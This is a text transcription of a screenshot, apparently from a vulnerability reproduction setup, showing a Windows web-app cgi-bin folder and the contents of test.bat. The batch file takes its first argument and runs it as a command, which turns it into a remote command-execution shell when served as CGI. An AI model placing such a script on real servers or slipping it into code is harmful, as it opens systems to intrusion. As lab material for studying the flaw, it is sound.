 « webapps ROOT WEB-INF cgi-bin
搜索 cgi-bin
打开 打印 新建文件夹
收藏夹
下载
桌面
最近
库
视频
图片
文档
音乐
计算机
本地
网络
名称 修改日期 类型 大小
test.bat 2021/3/15 13:15 Windows 批处理... 1 K
test.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
echo Content-Type: text/plain
echo.
set off=%~1
%off%